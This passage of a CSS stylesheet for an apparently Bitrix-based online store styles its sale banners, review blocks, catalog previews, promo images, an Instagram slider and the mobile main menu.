        left: 0;
        width: 104px;
        height: 104px;
        background-image: url('images/promotion-white.svg');
        background-size: 104px 104px;
        background-repeat: no-repeat;
    }
}

@media (min-width: 1440px) {
    .sale-banner {
        background-image: url('images/sale-banner-lg.png');
    }
}

/* sale-banner */


/* market-reviews */
.market-reviews {
    padding: 40px 0 15px;
    background-color: #F5F5F5;
}

ul.market-reviews__list {
    margin-bottom: 40px;
}

@media (min-width: 768px) {
    .market-reviews {
        padding: 40px 0 300px;
    }
}

/* market-list */
.market-list {
    position: relative;
    z-index: 1;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -1px 0 1px;
}

.market-list li {
    flex: 0 1 calc(50% + 1px);
    width: calc(50% + 1px);
    max-width: calc(50% + 1px);
    min-width: calc(50% + 1px);
    height: 100px;
    margin: 0 0 -1px -1px;
}

.market-list a {
    position: relative;
    background: #fff;
    height: 100%;
    border: 1px solid #E6E6E6;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 10px;
    text-align: center;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.market-list img {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

@media(min-width: 576px) {
    .market-list li {
        flex: 0 1 calc(33.33333% + 1px);
        width: calc(33.33333% + 1px);
        max-width: calc(33.33333% + 1px);
        min-width: calc(33.33333% + 1px);
    }
}

@media (min-width: 768px) {
    .market-list li {
        flex: 0 1 calc(20% + 1px);
        width: calc(20% + 1px);
        max-width: calc(20% + 1px);
        min-width: calc(20% + 1px);
    }

    .market-list--icons {
        position: relative;
    }

    .market-list--icons:before,
    .market-list--icons:after {
        content: '';
        position: absolute;
        background-repeat: no-repeat;
    }

    .market-list--icons:before {
        background-size: 104px 104px;
        background-image: url('images/megaphone-green.svg');
        top: -30%;
        right: 80%;
        width: 104px;
        height: 104px;
        z-index: 0;
    }

    .market-list--icons:after {
        background-size: 114px 98px;
        background-image: url('images/gift.svg');
        bottom: -30%;
        left: 80%;
        width: 114px;
        height: 98px;
        z-index: 0;
    }

    .market-list--flex-start {
        justify-content: flex-start;
    }
}

@media (min-width: 992px) {
    .market-list li {
        height: 120px;
    }

    .market-list a:hover {
        z-index: 1;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
    }
}

@media (min-width: 1366px) {
    .market-list li {
        height: 146px;
    }
}

/* review-block */
.review-block {
    position: relative;
    font-size: 14px;
    line-height: 20px;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
}

.review-block--padding-sm .review-block__inner {
    padding: 32px 40px;
}

.review-block__inner {
    position: relative;
    padding: 25px;
    background-color: #fff;
    border-radius: 10px;
    z-index: 1;
}

.review-block__title {
    margin-bottom: 8px;
}

.review-block__rating {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}

.review-block__stars {
    display: inline-block;
    width: 75px;
    height: 15px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(images/green-stars.svg);
    margin-right: 2px;
}

.review-block__date {
    color: #888888;
}

@media (min-width: 768px) {
    .review-block__inner {
        padding: 40px 60px;
    }

    .review-block:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -20px;
        margin-top: -25px;
        width: 40px;
        height: 40px;
        background-color: #fff;
        border-radius: 4px;
        transform: rotate(45deg);
        box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    }

    .review-block--arrow-left:after {
        top: 50%;
        left: 0%;
        margin-left: -15px;
        margin-top: -20px;
    }
}

/* review-block */


/* reviews-timeline */
.reviews-timeline {
    position: relative;
}

.reviews-timeline li {
    margin-bottom: 25px;
}


@media (min-width: 768px) {
    .reviews-timeline li {
        margin-bottom: 0;
    }

    .reviews-timeline li:first-child {
        z-index: 3;
        position: relative;
    }

    .reviews-timeline li:nth-child(2) {
        z-index: 1;
        position: absolute;
        width: 90%;
        left: -55%;
        top: 70%;
        transform: rotate(-7deg) scale(.85);
    }

    .reviews-timeline li:nth-child(2):after {
        content: '';
        position: absolute;
        top: -44%;
        left: 66%;
        width: 100%;
        height: 100%;
        border-radius: 10px;
        border: 2px dashed #27B243;
        transform: rotate(7deg) scale(1.15);
    }

    .reviews-timeline li:last-child {
        position: absolute;
        width: 90%;
        left: 70%;
        top: 68%;
        transform: rotate(15deg) scale(.85);
        z-index: 2;
    }
}

/* reviews-timeline */


/* sale-form-section */
.sale-form-section {
    padding: 48px 0;
    position: relative;
}

.sale-form-section__form {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 768px) {

    .sale-form-section:after,
    .sale-form-section:before {
        content: '';
        position: absolute;
        width: 96px;
        height: 96px;
        background-repeat: no-repeat;
        background-size: 96px 96px;
    }

    .sale-form-section:after {
        right: 25px;
        top: 20%;
        background-image: url('images/clover.png');
    }

    .sale-form-section:before {
        left: 25px;
        bottom: 20%;
        background-image: url('images/casino.png');
    }

    .sale-form-section__form {
        margin-top: -140px;
        width: 65%;
        max-width: 65%;
    }
}

@media (min-width: 992px) {
    .sale-form-section__form {
        width: 50%;
        max-width: 50%;
    }
}

@media (min-width: 1200px) {
    .sale-form-section:before {
        left: 20%;
    }

    .sale-form-section:after {
        right: 20%;
    }

    .sale-form-section__form {
        width: 40%;
        max-width: 40%;
    }
}

/* sale-form-section */


/* file-upload */
.file-upload {
    position: relative;
    width: 100%;
    height: 40px;
    /*-webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
    background: #EBF9EB;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.file-upload:hover {
    box-shadow: none;
}

.file-upload:before {
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: 16px 16px;
    background-image: url('images/btn-load--green.svg');
    z-index: 20;
}

.file-upload__text {
    max-width: 80%;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    z-index: 20;
    white-space: nowrap;
}

.file-upload__input {
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
    height: 100%;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    width: 100%;
}

/* file-upload */

/* btn--load */
.btn--load {
    padding: 14px 34px;
    font-weight: 500;
}

.btn--load .btn__icon {
    display: inline-block;
    width: 16px;
    height: 18px;
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.btn--load .btn__text {
    margin-left: 5px;
}

.btn__icon--white {
    background-image: url('/bitrix/templates/mirpack_new/images/btn-load--white.svg');
}

/* btn--load */

/* winner */

.winner__name {
    margin-bottom: 10px;
    color: #000;
}

.winner__text {
    font-size: 14px;
    line-height: 20px;
    color: #000;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}

@media (min-width: 768px) {
    .winner {
        position: relative;
        text-align: right;
        left: -20px;
    }

    .winner__text {
        margin-bottom: 0;
    }

    .winner:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 70%;
        left: 50%;
        width: 247px;
        height: 160px;
        background-image: url('images/winner-number.svg');
        background-size: 247px 160px;
    }
}

@media (min-width: 992px) {
    .winner:after {
        left: -20%;
    }
}

/* winner */

/* review-winner */
.review-winner {
    padding: 40px 0;
}

.review-winner h3 {
    margin-bottom: 32px;
}

/* review-winner */

/* find-market */
.find-market__list {
    margin-bottom: 40px;
}

/* find-market */

/* catalog-index */
.catalog-index__section:not(:last-child) {
    padding-bottom: 20px;
    margin-bottom: 32px;
    border-bottom: 2px solid #1C9331;
}

.catalog-index ul li {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
}

.catalog-index .disabled {
    color: #000 !important;
    text-decoration: none !important;
    cursor: default !important;
    background-color: transparent !important;
}

/* catalog-index */

/* seo-container */
.seo-container.collapsed {
    height: auto !important;
}

.seo-container.collapsed:after,
.seo-container.collapsed+.link-dashed {
    display: none;
}

.section--meshki .seo-container.collapsed {
    /*display: none;*/
}

/* btn--in-cart */
.btn--in-cart {
    user-select: auto;
}

/* .bx_item_detail_rating */
@media(max-width: 575px) {
    .product-card__info-item:not(:last-child) {
        margin-right: 10px;
    }
}

.bx_stars_rating_votes {
    white-space: nowrap;
}

@media(max-width: 991px) {
    .product-item-detail-info-container {
        display: block;
    }

    .bx_item_detail_rating .bx_stars_container {
        width: 100px;
    }

    .bx_item_detail_rating .bx_stars_bg {
        background-image: url("/bitrix/templates/mirpack_new/components/bitrix/iblock.vote/rating_stars/images/stars-big.png");
    }
}

/*catalog-preview*/
.section--catalog-preview {
    padding-top: 40px;
    padding-bottom: 20px
}

.section--catalog-preview .product-list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-content: flex-start;
    align-items: stretch
}

.section--catalog-preview .product {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    align-content: center;
    align-items: center;
    flex-direction: column;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 20px;
    background: #fff
}

.section--catalog-preview .product {
    padding-bottom: 32px
}

.product-image-wrap {
    margin: auto 0
}

@media (max-width:567px) {
    .section--catalog-preview .product {
        width: 50%
    }

    a.product-desc b {
        font-size: 10px;
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }

    .section--catalog-preview .product:first-child {
        border-top: 1px solid #ddd
    }
    .section--catalog-preview .product:nth-child(2n) {
        border-left: none
    }
    .section--catalog-preview .product-image {
        max-width: 80% !important;
    }
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product {
        width: 50%
    }

    .section--catalog-preview .product:nth-child(2n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:768px) and (max-width:991px) {
    .section--catalog-preview .product {
        width: 33.333333%
    }

    .section--catalog-preview .product:nth-child(3n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+3) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:992px) {
    .section--catalog-preview .product {
        width: 25%
    }

    .section--catalog-preview .product:nth-child(4n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+4) {
        border-top: 1px solid #ddd
    }
}

.section--catalog-preview .product:hover {
    cursor: pointer;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    position: relative;
    z-index: 1
}

.section--catalog-preview .product--catalog-link:hover {
    top: 0;
    left: 0;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
    box-shadow: none;
    background-color: rgba(39, 178, 67, .2)
}

.section--catalog-preview .product-desc {
    text-align: center;
    color: #000;
    margin-top: 35px
}

.section--catalog-preview .product-desc:hover {
    color: #000
}

.section--catalog-preview .product-desc p {
    display: none
}

.section--catalog-preview .product-image {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto
}

.section--catalog-preview .product {
    padding: 0 !important;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.section--catalog-preview .product-list--zakupaem .product {
    padding: 20px !important;
}

.section--catalog-preview .product-desc {
    margin: 0;
    padding-top: 15px;
    padding-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.section--catalog-preview .product-list--zakupaem .product-desc {
    padding-bottom: 0;
}

.product-link_list {
    display: flex;
    padding: 0;
    margin: 0;
    list-style: none;
    width: calc(100% + 1px);
}

.product-link_list li {
    width: calc(100%/3);
}

/*.product-link_list li:hover a {*/
/*    background: #f5f5f5;*/
/*}*/

a.product-desc b {
    padding: 5px 10px;
    background: #27b244;
    border-radius: 5px;
    color: #ffffff;
}

a.product-desc:hover b {
    background: #1C9331;
}

/* vivod politiki v footer */

@media (max-width: 576px) {
    .off_mob {
        display: none;
    }
}

@media (min-width: 576px) {
    .off_tablet_desktop {
        display: none;
    }
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

.overflw {
    display: block;
    overflow: auto;
    max-width: 100%;
    font-size: 14px !important;
}

.tdstyle td {

    border: 1px solid #8d8d8d33;
    padding: 10px;
    vertical-align: top !important;
}

.adaptli {

    margin-bottom: 10px !important;
}

.adaptli li {

    font-size: 14px;
    margin-bottom: 5px;
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

/* price_promo block */
.price_promo {
    width: 100%;
    height: 60px;
    background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
    background-size: contain;
}

.price_promo.wide_promo {
    background: url("/images/promo_price/promo_price_1170w.webp") center no-repeat;
    background-size: contain;
}

.sections__content .price_promo {
    margin-top: 0;
    margin-bottom: 20px;
}

@media (max-width: 1200px) {
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 992px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_640w.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 767px) {
    .sections__content .price_promo {
        margin: 0 15px 20px;
        width: calc(100% - 30px);
    }

    .catalog-page .price_promo {
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

@media (max-width: 680px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_320w.webp") center no-repeat;
        background-size: contain;
    }
}

.page-contacts__dealer-form {
    margin-bottom: 20px;
}

@media (max-width: 480px) {
    .check_city__popup {
        flex-direction: column;
        bottom: -170px;
        left: 10px;
    }

    .check_city__popup p {
        margin: 0;
        margin-bottom: 5px;
    }
}

/* sale_department */

.col-md-6.sales_department {
    margin-bottom: 20px;
}

ul.sales_department__list {
    margin: 0;
    padding: 0;
    list-style: none;
    max-width: 456px;
}

li.sales_department__block {
    display: flex;
    align-items: center;
    padding: 10px;
    border: 1px solid #E6E6E6;
    margin-bottom: -1px;
}

.sales_department__img {
    min-width: 120px;
    height: 120px;
    background: #ececee;
    margin-right: 24px;
}

.sales_department__contacts p {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    margin-bottom: 7px;
}

.sales_department__soc-numbers {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sales_department__soc-numbers .soc_numbers {
    margin: 0;
    margin-left: 12px;
}

.sales_department__soc-numbers .soc_numbers li {
    margin: 0 4.5px;
}

.quote_wrapper q {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    width: 240px;
    margin: 0 auto;
    padding: 17px 0;
    position: relative;
}

.quote_wrapper q span {
    margin-left: 16px;
}

li.sales_department__block.quote_wrapper:before {
    content: '';
    position: absolute;
    width: 220px;
    height: 220px;
    left: -110px;
    top: -110px;
    background: #27B243;
    border-radius: 50%;
    opacity: 0.1;
}

li.sales_department__block.quote_wrapper {
    position: relative;
    overflow: hidden;
}

.quote_wrapper q:before {
    content: '';
    position: absolute;
    width: 13px;
    height: 10px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_left.svg) center no-repeat;
    left: -36px;
    top: 17px;
}

.quote_wrapper q:after {
    content: '';
    position: absolute;
    width: 15px;
    height: 11px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_right.svg) center no-repeat;
    right: -15px;
    top: 17px;
}

@media (max-width: 1200px) {
    .sales_department__soc-numbers .soc_numbers ul {
        flex-direction: row;
    }
}

@media (max-width: 767px) {
    ul.sales_department__list {
        max-width: 100%;
    }

    li.sales_department__block {
        justify-content: center;
    }

    .sales_department__soc-numbers a.link-color-1.link-underline {
        margin-bottom: 5px;
    }
}

@media (max-width: 480px) {
    li.sales_department__block {
        flex-direction: column;
    }

    .sales_department__soc-numbers {
        justify-content: center;
    }

    .sales_department__contacts p {
        text-align: center;
    }

    .sales_department__img {
        margin: 0;
        margin-bottom: 5px;
    }

    .quote_wrapper q {
        text-align: center;
    }

    .quote_wrapper q:before {
        left: -16px;
    }

    .soc_numbers-parent .soc_numbers {
        margin: 0;
        margin-top: 5px;
        width: 100%;
    }
}

.sidebar__inner.sidebar__inner--zakupaem {
    padding-left: 60px;
}

b.section__content__title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    display: inline-block;
    margin-bottom: 8px;
}

.section__zakupaem-wrapper {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    display: flex;
    flex-wrap: wrap;
}

.section__zakupaem-wrapper .section__content {
    max-width: 570px;
}

.section__zakupaem-wrapper .section__sidebar {
    max-width: 516px;
}

.page-ctm li {
    margin-bottom: 8px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases {
    margin-top: 4px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases p {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

.sidebar__inner__content {
    position: relative;
}

.sidebar__inner__content--benefits:before {
    content: '';
    position: absolute;
    left: -60px;
    top: 20px;
    width: 40px;
    height: 40px;
    background: url(/images/zakupaem_checked.svg) center no-repeat;
}

.some_content {
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 24px;
}

.some_content:last-of-type {
    margin-top: 20px;
    margin-bottom: 10px;
}

.zakupaem_promo.zakupaem_promo--top {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_top/banner_top_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0 20px;
}

@media(max-width: 767px) {
    .zakupaem_promo.zakupaem_promo--top {
        margin: 0;
    }
}

.zakupaem_promo.zakupaem_promo--bottom {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_bottom/banner_bottom_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0;
    margin-top: 15px;
}

@media (max-width: 1199px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_960.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_960.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 991px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_640.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_640.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 679px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_320.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_320.png) center no-repeat;
        background-size: contain;
    }
}

.section--catalog-preview .product-list--zakupaem .product {
    width: calc(100% / 3);
    border: 1px solid #ddd;
    margin: -1px;
}

.section--catalog-preview .product-list--zakupaem .product:hover {
    border: 1px solid transparent !important;
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 50%;
    }
}

@media (max-width: 567px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 100%;
    }
}

/* b-zakupaem-promo */
.section--zakupaem .section__inner>.container {
    padding-right: 0;
    padding-left: 0;
}

.b-zakupaem-promo {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 15px 0 5px;
    padding: 15px;
    border: 1px solid #cfcfcf;
}

.b-zakupaem-promo__text,
.b-zakupaem-promo__link {
    display: block;
}

.b-zakupaem-promo__text {
    margin-bottom: 10px;
    color: #E40029;
}

.b-zakupaem-promo__link {
    font-size: inherit;
    font-weight: inherit;
}

@media(min-width: 992px) {
    .b-zakupaem-promo {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        align-content: center;
        align-items: center;
    }

    .b-zakupaem-promo__text {
        margin-right: 10px;
        margin-bottom: 0;
    }
}

/* /b-zakupaem-promo */

.img_filters a.catalog__image {
    position: relative;
}

.img_filters a.catalog__image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
}

.img_filters a.catalog__image:before {
    content: '';
    position: absolute;
    left: 11px;
    top: 0;
    width: 93px;
    height: 30px;
    background: url(/images/zakupki/img_filter.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 1;
}

.zakupka_product_wrapper p {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
}

.zakupka_product__content:not(:last-of-type) {
    margin-bottom: 20px;
}

b.zakupka_product__title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 8px;
    display: inline-block;
}

.zakupka_product__text--contact {
    display: flex;
    justify-content: space-between;
}

.zakupka_product__text--contact>* {
    width: 50%;
}

.zakupka_product__text--contact .zakupka_product__time {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
}

.zakupka_product__text--contact .zakupka_product__contact {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

@media (max-width: 767px) {
    .zakupka_product__text--contact {
        flex-direction: column;
    }

    .zakupka_product__text--contact>* {
        width: 100%;
        margin-bottom: 6px;
    }
}

.img_filters .gallery-main:before {
    content: '';
    position: absolute;
    left: 20px;
    top: 20px;
    width: 140px;
    height: 44px;
    background: url(/images/zakupki/img_filter_big.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 10;
}


i.i-under_order_txt {
    display: inline-block;
    height: 20px;
    width: 80px;
    background: url(/images/under_order_txt.png) center no-repeat;
}

/* INSTAGRAM SLIDER CSS */
.owl-carousel--instagram_slider .owl-dots {
    position: absolute;
    bottom: 98px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 767px) {
    .owl-carousel--instagram_slider .owl-dots {
        bottom: 20px;
    }
}

.owl-carousel--instagram_slider button.owl-dot {
    width: 12px;
    height: 12px;
    background: #fff;
    border-radius: 50%;
    margin: 0 6.5px;
    border: 1px solid #E6E6E6;
    outline: none;
}

.owl-carousel--instagram_slider .owl-dot.active {
    background: #27B243;
    border-color: transparent;
}

.owl-carousel--instagram_slider .owl-nav {
    position: absolute;
    top: 50%;
    margin: 0;
    width: 100%;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: #27B243;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] span {
    display: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-]:hover {
    background: #1A8A2E;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next {
    right: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next:hover {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(0);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev {
    left: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev:hover {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider button.owl-dot:not(.active):hover {
    background: #1A8A2E;
    border-color: transparent;
}

/* main-menu start */
.main-menu,
.body-is-locked,
.main-menu-toggle,
.main-menu-toggle--open,
.main-menu__link,
.main-sub-menu__toggle::before,
.js-city_list--wrapper::before .main-sub-menu__link,
.main-sub-menu__item {
   /* -webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.nav-block-first {
    background: #27b243;
}

@media(min-width: 768px) {
    .nav-block-first {
        height: 36px;
    }
}

@media(min-width: 992px) {
    .nav-block-first {
        height: 40px;
    }
}

@media(min-width: 1200px) {
    .nav-block-first .container--main-menu {
        max-width: 1200px;
    }
}

.main-menu-toggle {
    position: absolute;
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    border-radius: 2px;
    background: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);
}

.main-menu-toggle::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 22px;
    height: 24px;
    content: "";
    background-image: url("/bitrix/templates/mirpack_new/images/burger-icon.svg");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.main-menu-toggle--open::before {
    width: 18px;
    height: 20px;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 1l16.5 18M.75 19l16.5-18' stroke='%23fff' stroke-width='1.5'/%3E%3C/svg%3E");
}

@media (min-width: 768px) {
    .main-menu-toggle {
        display: none;
    }
}

nav.main-menu .mobile-block{
    display: none;
}

nav.main-menu .mobile-block form{
    flex: auto;
    position: relative;
    margin-right: 7px;
}

nav.main-menu .mobile-block form input{
    width: 100%;
    border-radius: 2px;
    background: #F2F2F2;
    padding: 11px 12px 11px 48px;
    color: #7A7A7A;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    border: none;
}

nav.main-menu .mobile-block form button.submit{
    position: absolute;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 9px;
    left: 12px;
    border: none;
}

nav.main-menu .mobile-block form button.submit svg{
    width: 100%;
    height: 100%;
}

nav.main-menu .mobile-block .button-widget--menu{
    margin: 0;
}

@media(max-width: 767px) {
    .body-is-locked {
        overflow: hidden;
        height: 100%;
    }

    nav.main-menu {
        position: fixed;
        z-index: 1002;
        top: 0;
        right: 0;
        left: 100%;
        overflow: hidden;
        overflow-y: auto;
        width: 100%;
        height: 100%;
        background: #fff;
        padding-top: 60px;
        -webkit-overflow-scrolling: touch;
    }

    nav.main-menu--open {
        left: 0;
    }

    nav.main-menu .mobile-block{
        display: flex;
        align-items: center;
        margin: 14px 15px;

    }
}

.main-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-menu__item {
    position: relative;
}

@media(max-width: 767px) {
    .main-menu__item {
        background: #27b243;
    }
}

.main-menu__link {
    font-size: 16px;
    font-weight: 400;
    display: block;
    padding: 14px 15px;
    text-decoration: none !important;
    color: #fff !important;
    border-bottom: 1px solid rgba(255, 255, 255, .3);
    z-index: 0;
    position: relative;
}
.is-show .main-menu__link{
    z-index: 99999;
}
.main-menu__link:hover,
.main-menu__link:focus {
    border-bottom-color: rgba(255, 255, 255, .3);
}

.main-menu__link-text::before {
    display: none !important;
}

.main-menu__link-text {
    white-space: nowrap;
}

